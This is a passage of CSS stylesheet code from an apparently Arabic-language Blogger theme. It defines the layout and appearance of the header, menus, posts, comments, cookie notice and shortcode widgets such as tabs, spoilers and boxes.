header,nav,section,aside,article,footer{display:block}
/* CSS Global Wrapper */
#outer-wrapper{max-width:1010px;margin:20px auto;padding:20px;overflow:hidden}
#header{float:right;width:100%;max-width:240px}
.header-left{float:left;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px}
.header-wrapper2{position:relative;}
#sidebar-wrapper{float:left;width:30%;margin:0 auto}
#footer-widgetfix .footer-widget{width:30.6%;float:right;}
#footer-widgetfix{max-width:1010px;overflow:hidden;margin:0 auto}
#footer-wrapper .widget-content{text-align:right;margin:20px 0 15px}
#footer-wrapper .widget-content li{margin-right:-14px}
#footer-wrapper .widget li{margin:5px 0 0 0;padding:5px 15px 0 0;display:block}
#credit{width:98%;margin:0 auto}
.credit-right{text-align:center}
.credit-left{float:left;margin:9px 0 0}
.footer-bottom{min-height:40px}
#footx1,#footx2,#footx3{margin:0 .2%}
.footer{padding-bottom:.2em}
.gvusion-socials-icons ul{list-style:none}
#main-home{width:100%;height:auto;padding:20px 0;margin:20px 0 0;margin-bottom:30px;overflow:hidden}
#main-right{float:right;width:46%}#main-left{float:left;width:46%}
#gright .widget,#gleft .widget{padding:0;margin:0;overflow:hidden;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-right:5px!important;padding:3px 6px!important;background:#f64c3b!important;border-radius:2px;font-family:'droid arabic kufi';transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Fixed */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.status-msg-wrap{font-size:90%;font-weight:700;width:100%;margin:20px auto}
.status-msg-body{padding:20px 2%;width:96%}
.status-msg-border{border:1px solid #d8dde1;opacity:1;width:auto}
.status-msg-bg{background-color:#fff}
.status-msg-hidden{padding:20px 2%}
#ArchiveList{font-size:90%}
#ArchiveList ul li:before{content:""!important;padding-left:0!important}
.rich-snippet{padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px}
.quickedit,#ContactForm1{display:none;}
.widget ul{line-height:1.4em}
.profile-img{display:inline;opacity:1;margin:0 0 3px 6px}
#ArchiveList ul li:before{content:""!important;padding-left:0!important}
.rich-snippet{padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px}
#Attribution1{height:0;visibility:hidden;display:none}
#Label1 .tab-contents .widget{margin-bottom:15px}
#Label2 li{float:right;width:44%;margin-right:5px}
#ArchiveList a.post-count-link, #ArchiveList a.post-count-link:link, #ArchiveList a.post-count-link:visited {text-decoration:none;color:#666;}
select#BlogArchive1_ArchiveMenu {width:100%;padding:10px;font-family:'droid arabic kufi';background:#fff;color:#999;border:1px solid #e6e6e6;border-radius:2px;text-transform:uppercase;}
select#BlogArchive1_ArchiveMenu:active, select#BlogArchive1_ArchiveMenu:focus {outline:none;box-shadow:none;}
select#BlogArchive1_ArchiveMenu:after {content:" ";position:absolute;top:50%;margin-top:-2px;
left:8px;width:0;height:0;border-right:5px solid transparent;border-left:5px solid transparent;border-top:5px solid #aaa;}
/* CSS Wrapper */
#outer-wrapper{position:relative;background:#fff;max-width:1010px;margin:20px auto;padding:20px;overflow:hidden;border:1px solid rgba(0,0,0,0.1);}
#content-wrapper{margin:0 auto;padding:5px 0 0;word-wrap:break-word}
#post-wrapper{overflow:hidden;word-wrap:break-word}
/* CSS Header Wrapper */
#header-wrapper{width:100%;margin:0 auto 20px auto;overflow:hidden;padding:0}
#header{float:right;width:100%;max-width:240px;color:#46515e;margin:0}
#header h1,#header p{font-size:100%;font-weight:700;color:#222;margin:0;}
#header a{color:#46515e;text-decoration:none;transition:all 0.3s ease-in-out}
#header a:hover{color:#2ecc71}
#header .description{font-family:'droid arabic kufi';font-size:100%;font-weight:400;color:#5b686a;text-transform:none}
.header img{display:block}
.header-left{float:left;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px}
.header-left img{display:block}
/* CSS Header 2 Wrapper */
.blogouter-wrapper{background:#fff;position:relative;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);}
.ct-wrapper{background:#fff;position:static;max-width:1010px;margin:auto;padding:0 20px}
.header-wrapper2{margin:0 auto;padding:0}
/* CSS Top Menu */
.mainin-nav{display:block;margin:0 auto;padding:0}
.mainin-nav ul{width:100%;padding:0;margin:0;}
.mainin-nav li{list-style-type:none;float:right;margin:0;padding:0;}
.mainin-nav li a{font-size:12px;font-weight:700;color:#999;display:block;margin:0;padding:10px 15px;line-height:42px}
.mainin-nav ul li a:active,.mainin-nav ul li.highlight a{background:#2ecc71;color:#fff;text-decoration:none}
.mainin-nav li.highlight{background:#fafafa}
.mainin-nav ul li a:hover{color:#2ecc71;text-decoration:none}.mainin-nav ul li.highlight a:hover{color:#fff;text-decoration:none}
.mainin-nav a#pull{display:none}
/* CSS Search */
#search{position:relative;display:inline;margin:10px auto 10px 20px;text-align:center;overflow:hidden;line-height:42px;float:left}
#search form{margin:0}
#search-form{font-family: droid arabic kufi;font-size: 12px;margin:auto;background:#fafafa url('//2.bp.blogspot.com/-tKvXWA9KXYw/VASEkUoGRmI/AAAAAAAAFlg/AWhlTEhIyuY/s1600/search.png') 10% 50% no-repeat;border:1px solid #f0f0f0;width:100%;color:#666;padding:10px 15px;border-radius:4px;transition:all .5s}
#search-form .search-button,#search-form .search-button:hover{transition:all 0.5s ease 0s;height:36px;width:36px;line-height:13px;background:#fff;border:0 none;float:left;cursor:pointer;outline:none}
#search-form:focus{background:#fff url('//2.bp.blogspot.com/-tKvXWA9KXYw/VASEkUoGRmI/AAAAAAAAFlg/AWhlTEhIyuY/s1600/search.png') 108% 50% no-repeat;outline:none;color:#222}
.search-text{font-size:13px;float:left;cursor:pointer}
.search-text:hover{color:#76a7fa}
/* CSS Main Menu */
#gvmenu{background:#016fba;margin:0 auto 20px auto;width:100%;height:auto;text-align:right;max-width:1010px}
#gvmenu ul,#gvmenu li{margin:0;padding:0;list-style:none}
#gvmenu ul{display:inline-flex;position:relative}
#gvmenu li{float:right;display:inline-block;position:relative;font-size:12px;font-weight:700;border-left:1px solid rgba(0,0,0,0.1);}
#gvmenu li:last-child{border:0}
#gvmenu li a{color:#fff}
#gvmenu a{display:block;background:#016fba;padding:15px 20px;text-decoration:none;color:#fff;transition:all .2s}
#gvmenu li:hover > a{background:#015f9e;color:#fff}
#gvmenu li a:hover{background:#015f9e;color:#fff}
#gvmenu input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer}
#gvmenu label{font-size:30px;font-weight:400;display:none;width:35px;height:51px;line-height:51px;text-align:center}
#menu label span{font-size:13px;position:absolute;right:35px}
#gvmenu ul.menus{height:auto;overflow:hidden;width:160px;background:#fff;position:absolute;z-index:99;display:none;color:#dadce0;box-shadow:0 0 1px 0 rgba(0,0,0,0.2)}
#gvmenu ul.menus a{background:#fff;color:#666;display:block;padding:10px;line-height:20px;border-bottom:1px solid #f5f5f5}
#gvmenu ul.menus a:hover{padding-right:17px;color:#53606f;}
#gvmenu ul.menus li{display:block;width:100%;font-size:13px;font-weight:400;text-transform:none;border-left:0;transition:all 0.1s ease-in-out}
#gvmenu ul.menus li:hover{width:100%}
#gvmenu ul.menus li:first-child a{border-top:none}
#gvmenu ul.menus li:last-child a{border-bottom:none}
#gvmenu ul.menus li:hover a{color:#53606f}
#gvmenu li:hover ul.menus{display:block}
#gvmenu .homers a{background:#015f9e}
#gvmenu .homers a:hover{background:#0165a9;}
/* CSS Post Wrapper */
.post-inner{float:right;width:68%;margin:0 0 10px}
.post{position:relative;margin:0 0 20px;padding:20px;border:1px solid #e3e3e3}
.post-body {margin-top:15px;margin-left: 0;font-family:Droid Arabic Naskh,cursive;font-size:13px;font-weight:400;line-height:1.625;color: #666;text-align: justify;}
.post-body img{max-width:95%;margin:0 auto;height:auto}
h3.post-title,h2.post-title,h1.post-title{font-size:88%;font-weight:700;padding:10px 0;text-align:center;}
h3.post-title a,h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#999}
h3.post-title a:hover,h2.post-title a:hover,h1.post-title a:hover{color:#0089e7}
.post-info{background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px}
.post-info a{display:inline;background:#fff;color:#7b8996;font-size:11px;padding:4px 6px 4px 6px;transition:all .3s ease-in-out}
.post-info a:hover{background:transparent;background:#2ecc71;color:#fff}
.post-info abbr{border:0;cursor:pointer}
.author-info,.time-info,.comment-info,.label-info,.review-info{margin-left:1px!important;display:inline}
.halaman-kanan,.halaman-kiri,.pager-title-right{transition:all .3s ease-in-out}
.halaman{line-height:1.2em!important;margin:20px 0;padding:20px;height:auto;background:#fff;border:1px solid #e3e3e3}
.halaman-kanan,.halaman-kiri{color:#222;background:0 0;width:50%;position:relative;-moz-box-sizing:border-box;margin:0}
.halaman-kiri{height:auto;float:right;padding:0 40px 0 10px;text-align:right;box-sizing:border-box}
.halaman-kanan,.halaman-kiri{-webkit-box-sizing:border-box}
.halaman-kanan{height:auto;float:left;padding:0 10px 0 40px;text-align:left;box-sizing:border-box}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-right,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-right{color:#0181d8!important}
.current-pageright,.current-pageleft,.halaman-kanan a,.halaman-kiri a{font-size:80%;font-weight:700;background:0 0;text-decoration:none}
.halaman-kanan a,.halaman-kiri a{color:#222;font-size:80%;font-weight:700}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0!important}
.arrowleft,.arrowright{position:absolute;top:50%;margin-top:-8px}
.arrowright{right:10px}.arrowleft{left:10px}
#blog-pager-newer-link{float:right}
#blog-pager-older-link{float:left}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
/* CSS Widget */
#footer-wrapper #PlusBadge1 .widget{border:none!important;}
#footer-wrapper .facebook-box h2:before {content: "\f082";}
#footer-wrapper .PopularPosts h2:before {content: "\f02e"; color:#2ECC71;}
#footer-wrapper .BlogArchive h2:before {content: "\f187"; color:#2ECC71;}
#footer-wrapper .FollowByEmail h2:before {content: "\f0e0"; color:#2ECC71;}
#footer-wrapper .Label h2:before {content: "\f02c"; color: #2ECC71;}
#footer-wrapper .PlusBadge h2:before {content: "\f0d4";}
#footer-wrapper .PageList h2:before {content: "\f15c";}
#footer-wrapper .LinkList h2:before {content: "\f08e";}
#footer-wrapper .Feed h2:before {content: "\f09e";}
#footer-wrapper .Image h2:before, #footer-wrapper .Slideshow .widget-title:before {content: "\f03e";}
#footer-wrapper .Text h2:before {content: "\f10d";}
.footer h2:before,.footer h3:before,.footer h4:before,.footer-two h2:before,.footer-two h3:before,.footer-two h4:before{color: #2ECC71 ;margin-left:10px ;content: "\f06d"; font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: inherit;font-size:14px;top: 10px;right: 0;}
/* CSS Comments */
#comments{background:#fff;position:relative;margin:10px auto 20px auto;padding:20px;border:1px solid #e3e3e3;border-bottom:1px solid #ccc}
#comment_block{position:relative}
.comment_avatar_wrap{width:42px;height:42px;border:1px solid #C4C4C4;border-top-color:#E4E4E4;border-right-color:#E4E4E4;background:#fcfcfc;padding:4px;border-radius:2px;text-align:center;margin-bottom:20px}
#comments .avatar-image-container{float:right;margin:0 0 0 10px;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Djy2HgS7MVka-3b-JiB9UOAiTlTt0cymFek1AqejvIeATdGWibG6XGT4ILPLX3Dp12nYhNjqsZgRB4dVhvkZ-GjrxHDDex4gmoBqaNAV9-OymECrkRT5I29djuD602ca_Nu3OuOwoDCZ/s1600/anon.jpg) no-repeat}
.comment_name a{font-weight:bold;padding:5px 0 0 0;font-size:13px;text-decoration:none}
.comment_admin .comment_name{font-weight:700;padding:10px;font-size:13px;text-decoration:none;background:#f9f9f9}
.comment_admin .comment_date{font-weight:normal;font-size:11px}
.comment_name{background:#eee;padding:10px;font-size:13px;font-weight:bold;position:relative}
.comment_service{margin-top:5px}
.comment_date{color:#a9a9a9;float:left;font-size:11px;font-weight:normal;margin-top:-3px}
.comment_date a{color:#a9a9a9;float:left;font-size:11px;font-weight:normal}
.comment_date a:hover{color:#a9a9a9;text-decoration:none}
.comment_body{margin-right:66px;margin-top:-72px;background:#fcfcfc;border:1px solid #eee;padding:10px;border-radius:2px}
.comment_body p{line-height:1.5em;margin:5px 0 0 0;color:#666;border:1px solid #eee;font-size:13px;word-wrap:break-word;background:#fff;padding:10px}
.comment_inner{margin:12px 0}
.comment_child .comment_wrap{padding-right:7%}
.comment_reply{display:inline-block;margin-top:10px;margin-right:-6px;padding:1px 8px;color:#fff!important;text-align:center;text-decoration:none;background:#ccc;font:11px/18px droid arabic kufi;transition:background-color 1s ease-out 0s}
.comment_reply:hover{text-decoration:none!important;;background:#1daced}
.unneeded-paging-control{display:none}
.comment-form{max-width:100%;!important}
#comment-editor{width:100%!important;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
.comment_form a{text-decoration:none;text-transform:uppercase;font-size:15px}
.comment-form p{background:#f9f9f9;padding:15px 15px 11px;margin:5px 0 15px;color:#444;font-size:13px;line-height:1.3em;border-radius:3px;position:relative;max-width:100%}
.comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;right:15px;border:8px solid transparent;border-color:#f9f9f9 transparent transparent}
.comment_reply_form{padding:0 70px 0 0}
.comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:right;display:block;text-align:center;margin:10px 0 0 10px;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:bold;font-size:11px;}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
.deleted-comment{padding:10px 10px 10px 10px;display:block;color:#CCC}
.comment_arrow{display:block;width:9px;height:18px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOD2xt7YrSKw_TcgBkIjJSEmWVetmyhayKtnfUU6sOCtbB1GZcDpJBYqrRh61rcdK6RUV9K98fiN6qNxPeaXIEbDCOBPUgSm_1avbLCYAZasfl7PB5l3PxXYdqvThZ94Qbr0Gfi1_uTHY/s1600/comment-arrow.gif) no-repeat;position:absolute;margin-right:-19px}
.comment_header{width:50px}
#respond{overflow:hidden;padding-right:10px;clear:both}
.comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTGLdF1Vn1_o6-4v41jTSUhkVW8pyInNzRgEbUOzgfGCsvNC_NZSYzLsbiIhjDpW-uJv0N8kPUApnl7tkt0d_fBn1k8AfnjblkoimKrwW3thBEvOI417cZ2swELoQHNf_bP7JWgHRo1AE/s1600/avatar.png) no-repeat}
.comment-delete img{float:left;margin-right:15px;margin-top:3px;margin-left:10px}
iframe{border:none;overflow:hidden}
.paging-control-container{text-align:center;margin:0 25% 0 0}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #dee1e2;padding:3px 10px}
#konversi-box,#hide-konversi,#emo-box,#hide-emo{display:none}
#konversi-box{width:100%;color:#eee;background:none;line-height:1.6em;margin-bottom:20px;padding:0;text-align:right}
.checkbox{font:11px Tahoma,Verdana,Arial,Sans-Serif;line-height:1.6em;color:#eee}
#codes{border:1px solid #ddd;width:100%;height:200px;display:block;background-color:#fff;border-radius:1px;font:normal 12px 'Courier New',Monospace;margin:7px 0 10px;padding:5px;transition:all 0.5s linear}
#codes:focus{background-color:#46515e;color:#fff;border:1px solid #263138;outline:none;transition:all 0.3s linear}
.button-group{float:left;text-align:right;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;border-bottom:2px solid #a0ad64;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;box-shadow:0 1px 3px 0 rgba(0,0,0,0.1);transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 0 0 10px}
span.small-lips{display:block}
.small-button a,.small-button1 a{color:#fff;font-size:13px;cursor:pointer;margin:15px 0 5px 5px;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;background:#bdc3c7;padding:5px 10px}
.small-button:hover a,.small-button1:hover a{color:#fff;background:#95a5a6}
/* CSS Syntax Highlighter */
pre{background:#f5f5f5;color:#999;display:block;font:12px/19px Consolas,'Andale Mono',Courier,'Courier New',monospace;margin:10px 0;overflow:auto;padding:19px 19px 17px;border:1px solid #e3e3e3}
pre .comment{color:#A57A4C}
pre .variable.global,pre .variable.class,pre .variable.instance{color:#DC3958}
pre .constant.numeric,pre .constant.language,pre .constant.hex-color,pre .keyword.unit{color:#F79A32}
pre .constant,pre .entity,pre .entity.class,pre .support{color:#F06431}
pre .constant.symbol,pre .string{color:#889B4A}
pre .entity.function,pre .support.css-property,pre .selector{color:#8AB1B0}
pre .keyword,pre .storage{color:#98676A}
/* CSS Recents Post with Label */
#main-home{width:100%;height:auto;padding:20px 0;margin-bottom:20px;margin-top:0;overflow:hidden}
#main-home li{list-style:none;margin:0;padding:0;}
#main-right,#main-left{position:relative;display:block;background:#fff;width:49%;padding:10px;border:1px solid #e3e3e3}
#main-right{float:right;}#main-left{float:left;}
#main-right h2,#main-left h2{background:#ecf0f1;font-family:'droid arabic kufi',sans-serif;font-size:12px;font-weight:700;position:relative;text-transform:uppercase;margin:0 0 20px 0;padding:0}
#main-right h2 span,#main-left h2 span{background:#95a5a6;color:#fff;display:inline-block;padding:5px 15px;border-left:3px solid #fff}
img.label_thumb{float:right;margin-left:10px;margin-bottom:5px;height:62px;width:62px;border-radius:4px}
#main-home ul.label_with_thumbs{display:block;margin:0;padding:0}
#main-home ul.label_with_thumbs li{display:inline-block;clear:both;width:100%;margin:0 0 .7em 0;padding:0 0 .7em 0;border-bottom:1px solid #f1f1f1;}
#main-home ul.label_with_thumbs li:last-child{border:0}
.label_with_thumbs li{font-size:10px;color:#b1b8bd;list-style:none;padding-right:0!important}
.label_with_thumbs a{font-size:12px;color:#444;line-height:1.4em;margin-bottom:8px}
.label_with_thumbs a:hover{opacity:.9;color:#2ecc71}
.label_with_thumbs strong{padding-right:0}
#gright .widget,#gleft .widget{background:#fff;padding:0;margin:0;overflow:hidden;}
#gright .widget-content,#gleft .widget-content{overflow:hidden}
#main-home a.labelmore{background:#fff;color:#999;clear:both;padding:2px 8px 0px;text-transform:uppercase;font-size:75%;border:1px solid #e3e3e3}
#main-home a.labelmore:hover{color:#444;border-color:#ccc}
/* CSS Shortcodes */
.first-letter{float:right;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px;font-family:droid arabic kufi}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.su-clearfix:after,.su-clearfix:before{display:table;content:'';}
.su-clearfix:after{clear:both}
.su-tabs{margin:0 0 1.5em;padding:3px;border-radius:3px;background:#26a8cc}
.su-tabs-nav span{display:inline-block;margin-left:3px;padding:10px 15px;font-size:13px;min-height:40px;line-height:20px;border-top-right-radius:3px;border-top-left-radius:3px;color:#fff;cursor:pointer;transition:all .2s}
.su-tabs-nav span:hover{background:#2eb3d8}
.su-tabs-nav span.su-tabs-current{background:#fff;color:#333;cursor:default}
.su-tabs-nav span.su-tabs-disabled{opacity:.7;cursor:default}
.su-tabs-pane{padding:15px;font-size:13px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background:#fff;color:#333}
.su-tabs-vertical:after,.su-tabs-vertical:before{content:'';display:table}
.su-tabs-vertical:after{clear:both}.su-tabs-vertical .su-tabs-nav{float:right;width:30%}
.su-tabs-vertical .su-tabs-nav span{display:block;margin-left:0;border-radius:3px 0 0 3px}
.su-tabs-vertical .su-tabs-panes{float:right;width:70%}
.su-tabs-vertical .su-tabs-pane{border-radius:0 3px 3px 0}
.su-tabs-nav,.su-tabs-nav span,.su-tabs-pane,.su-tabs-panes{-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}
.su-spoiler{margin-bottom:1.5em}.su-spoiler .su-spoiler:last-child{margin-bottom:0}.su-accordion{margin-bottom:1.5em}
.su-accordion .su-spoiler{margin-bottom:.5em}
.su-spoiler-title{position:relative;cursor:pointer;min-height:20px;line-height:20px;padding:7px 34px 7px 7px;font-weight:700;font-size:13px}
.su-spoiler-icon{position:absolute;right:7px;top:7px;display:block;width:20px;height:20px;line-height:21px;text-align:center;font-size:14px;font-family:FontAwesome;font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased}
.su-spoiler-content{padding:14px;transition:padding-top .2s}
.su-spoiler.su-spoiler-closed > .su-spoiler-content{height:0;margin:0;padding:0;overflow:hidden;border:none;opacity:0}
.su-spoiler-icon-plus .su-spoiler-icon:before{content:'\f068'}.su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before{content:'\f067'}.su-spoiler-icon-plus-circle .su-spoiler-icon:before{content:'\f056'}.su-spoiler-icon-plus-circle.su-spoiler-closed .su-spoiler-icon:before{content:'\f055'}.su-spoiler-icon-plus-square-1 .su-spoiler-icon:before{content:'\f146'}.su-spoiler-icon-plus-square-1.su-spoiler-closed .su-spoiler-icon:before{content:'\f0fe'}.su-spoiler-icon-plus-square-2 .su-spoiler-icon:before{content:'\f117'}.su-spoiler-icon-plus-square-2.su-spoiler-closed .su-spoiler-icon:before{content:'\f116'}.su-spoiler-icon-arrow .su-spoiler-icon:before{content:'\f063'}.su-spoiler-icon-arrow.su-spoiler-closed .su-spoiler-icon:before{content:'\f061'}.su-spoiler-icon-arrow-circle-1 .su-spoiler-icon:before{content:'\f0ab'}.su-spoiler-icon-arrow-circle-1.su-spoiler-closed .su-spoiler-icon:before{content:'\f0a9'}.su-spoiler-icon-arrow-circle-2 .su-spoiler-icon:before{content:'\f01a'}.su-spoiler-icon-arrow-circle-2.su-spoiler-closed .su-spoiler-icon:before{content:'\f18e'}.su-spoiler-icon-chevron .su-spoiler-icon:before{content:'\f078'}.su-spoiler-icon-chevron.su-spoiler-closed .su-spoiler-icon:before{content:'\f054'}.su-spoiler-icon-chevron-circle .su-spoiler-icon:before{content:'\f13a'}.su-spoiler-icon-chevron-circle.su-spoiler-closed .su-spoiler-icon:before{content:'\f138'}.su-spoiler-icon-caret .su-spoiler-icon:before{content:'\f0d7'}.su-spoiler-icon-caret.su-spoiler-closed .su-spoiler-icon:before{content:'\f0da'}.su-spoiler-icon-caret-square .su-spoiler-icon:before{content:'\f150'}.su-spoiler-icon-caret-square.su-spoiler-closed .su-spoiler-icon:before{content:'\f152'}.su-spoiler-icon-folder-1 .su-spoiler-icon:before{content:'\f07c'}.su-spoiler-icon-folder-1.su-spoiler-closed .su-spoiler-icon:before{content:'\f07b'}.su-spoiler-icon-folder-2 .su-spoiler-icon:before{content:'\f115'}.su-spoiler-icon-folder-2.su-spoiler-closed .su-spoiler-icon:before{content:'\f114'}
.su-spoiler-style-default > .su-spoiler-title{padding-right:27px;padding-left:0}
.su-spoiler-style-default > .su-spoiler-title > .su-spoiler-icon{right:0}
.su-spoiler-style-default > .su-spoiler-content{padding:1em 27px 1em 0}
.su-spoiler-style-fancy{border:1px solid #ccc;background:#fff;color:#333}
.su-spoiler-style-fancy > .su-spoiler-title{border-bottom:1px solid #ccc;background:#f0f0f0;font-size:.9em}
.su-spoiler-style-fancy.su-spoiler-closed > .su-spoiler-title{border:none}
.su-spoiler-style-fancy > .su-spoiler-content{border-radius:10px}
.su-spoiler-style-simple{border-top:1px solid #ccc;border-bottom:1px solid #ccc}
.su-spoiler-style-simple > .su-spoiler-title{padding:5px 10px;background:#f0f0f0;color:#333;font-size:.9em}
.su-spoiler-style-simple > .su-spoiler-title>.su-spoiler-icon{display:none}
.su-spoiler-style-simple > .su-spoiler-content{padding:1em 10px;background:#fff;color:#333}
.su-row{clear:both;zoom:1;margin-bottom:1.5em}
.su-row:after,.su-row:before{display:table;content:''}
.su-row:after{clear:both}
.su-column{display:block;margin:0 0 0 4%;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.su-column-last{margin-left:0}
.su-row .su-column{margin:0 4% 0 0}
.su-row .su-column.su-column-size-1-1{margin-right:0;margin-left:0}
.su-row .su-column:first-child{margin-right:0}
.su-column-centered{margin-left:auto!important;margin-right:auto!important;float:none!important}
.su-column embed,.su-column iframe,.su-column img,.su-column object{max-width:100%}
.su-column-size-1-1{width:100%}.su-column-size-1-2{width:48%}.su-column-size-1-3{width:30.66%}.su-column-size-2-3{width:65.33%}.su-column-size-1-4{width:22%}.su-column-size-3-4{width:74%}.su-column-size-1-5{width:16.8%}.su-column-size-2-5{width:37.6%}.su-column-size-3-5{width:58.4%}.su-column-size-4-5{width:79.2%}.su-column-size-1-6{width:13.33%}.su-column-size-5-6{width:82.66%}
.su-box{margin:0 0 1.5em;border-width:2px;border-style:solid}
.su-box-title{display:block;padding:.5em 1em;font-weight:700;font-size:1.1em}
.su-box-content{background-color:#fff;color:#444;padding:1em}
.su-box-style-soft .su-box-title{background-image:none;background-position:0 0;background-repeat:repeat-x}
.su-box-style-bubbles .su-box-title,.su-box-style-glass .su-box-title{background-image:none;background-position:0 50%;background-repeat:repeat-x}
.su-box-style-noise .su-box-title{background-image:none;background-position:0 0;background-repeat:repeat-x}
.su-note{margin:0 0 1.5em;border-width:1px;border-style:solid}
.su-note-inner{padding:1em;border-width:1px;border-style:solid}
.su-expand{margin:0 0 1.5em}
.su-expand-content{overflow:hidden}
.su-expand-link{margin-top:.5em;cursor:pointer}
.su-expand-link:hover{opacity:.7}.su-expand-link a,.su-expand-link a:active,.su-expand-link a:focus,.su-expand-link a:hover,.su-expand-link a:visited{display:inline;text-decoration:none;background:transparent;border:none}
.su-expand-link-style-default .su-expand-link a,.su-expand-link-style-default .su-expand-link a:hover{text-decoration:none}
.su-expand-link-style-underlined .su-expand-link span{text-decoration:underline}
.su-expand-link-style-dotted .su-expand-link span{border-bottom:1px dotted #333}
.su-expand-link-style-dashed .su-expand-link span{border-bottom:1px dashed #333}
.su-expand-link-style-button .su-expand-link a{display:inline-block;margin-top:.2em;padding:.2em .4em;border:2px solid #333}
.su-expand-link-more{display:none}
.su-expand-collapsed .su-expand-link-more,.su-expand-link-less{display:block}
.su-expand-collapsed .su-expand-link-less{display:none}
.su-expand-link i{display:inline-block;margin:0 0 0 .3em;vertical-align:middle;color:inherit}
.su-expand-link img{display:inline-block;width:1em;height:1em;margin:0 0 0 .3em;vertical-align:middle}
.su-accordion > :first-child,.su-box-content > :first-child,.su-column-inner > :first-child,.su-expand-content > :first-child,.su-note-inner > :first-child,.su-spoiler-content > :first-child{margin-top:0}
.su-accordion > :last-child,.su-box-content > :last-child,.su-column-inner > :last-child,.su-expand-content > :last-child,.su-note-inner > :last-child,.su-spoiler-content > :last-child,.su-tabs-pane > :last-child{margin-bottom:0}
.button{list-style:none;text-align:center;border:0;margin:10px 0;clear:both;text-decoration:none}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:0 3px;padding:0;list-style:none}
.button li a.demo,.button li a.download{font-family:droid arabic kufi,cursive;padding:10px 12px;color:#fff;font-weight:400;font-size:13px;text-align:center;border-radius:3px;transition:background-color .2s ease-out}
.button li a.demo {background-color:#f64c3b;}
.button li a.download {background-color:#5faae3;}
.button li a.demo:hover {background-color:#e24131;color:#fff}
.button li a.download:hover {background-color:#4e99d2;color:#fff;}
.first-letter{float:right;color:#f64c3b;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px;font-family:droid arabic kufi}
.demo:before {content:'\f135';display:inline-block;font-weight:normal;vertical-align:top;margin-left:10px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transform:rotate(0deg);transition:rotate .2s ease-out;}
.download:before {content:'\f019';display:inline-block;font-weight:normal;vertical-align:top;margin-left:10px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transform:rotate(0deg);transition:rotate .2s ease-out;}
.demo:hover:before,.download:hover:before{transform:rotate(360deg);}
#flippy {font-family:droid arabic kufi,cursive;text-align:center;}
#flippy button{font-family:droid arabic kufi,cursive;margin:10px auto;cursor:pointer;background-color:#aaa;color:#fff;padding:10px 12px!important;text-transform:uppercase;border:none;border-radius:3px;transition:all .3s ease-out}
#flippy button:hover, #flippy button:focus {background-color:#999;color:#fff;outline:none;opacity:1;}
#flippanel {padding:1px;text-align:right;background:#fafafa;border:1px solid #e3e3e3;}
#flippanel {padding:24px;display:none;}
#flippanel img {background:#f5f5f5;margin:10px auto;}
.bagitiga{position:relative;display:block;-webkit-column-count:3;-moz-column-count:3;column-count:3;}
